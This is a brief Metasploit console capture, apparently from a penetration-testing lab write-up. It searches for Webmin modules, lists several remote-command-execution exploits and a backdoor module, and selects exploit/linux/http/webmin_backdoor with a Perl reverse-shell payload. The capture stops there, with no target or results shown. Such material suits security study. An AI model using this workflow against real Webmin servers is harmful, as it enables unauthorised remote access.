 msf6 > search webmin
Matching Modules
================
#   Name                                         Disclosure Date  Rank       Check  Description
-   ----                                         ---------------  ----       -----  -----------
0   exploit/unix/webapp/webmin_show_cgi_exec     2012-09-06       excellent  Yes    Webmin /file/show.cgi Remote Command Execution
1   auxiliary/admin/webmin/file_disclosure       2006-06-30       normal     No     Webmin File Disclosure
2   exploit/linux/http/webmin_file_manager_rce   2022-02-26       excellent  Yes    Webmin File Manager RCE
3   exploit/linux/http/webmin_package_updates_rce  2022-07-26       excellent  Yes    Webmin Package Updates RCE
4     \_ target: Unix In-Memory                  .                .          .      .
5     \_ target: Linux Dropper (x86 & x64)       .                .          .      .
6     \_ target: Linux Dropper (ARM64)           .                .          .      .
7   exploit/linux/http/webmin_packageup_rce      2019-05-16       excellent  Yes    Webmin Package Updates Remote Command Execution
8   exploit/unix/webapp/webmin_upload_exec       2019-01-17       excellent  Yes    Webmin Upload Authenticated RCE
9   auxiliary/admin/webmin/edit_html_fileaccess  2012-09-06       normal     No     Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
10  exploit/linux/http/webmin_backdoor           2019-08-10       excellent  Yes    Webmin password_change.cgi Backdoor
11    \_ target: Automatic (Unix In-Memory)      .                .          .      .
12    \_ target: Automatic (Linux Dropper)       .                .          .      .
Interact with a module by name or index. For example info 12, use 12 or use exploit/linux/http/webmin_backdoor
After interacting with a module you can manually set a TARGET with set TARGET 'Automatic (Linux Dropper)'
msf6 > use 10
[*] Using configured payload cmd/unix/reverse_perl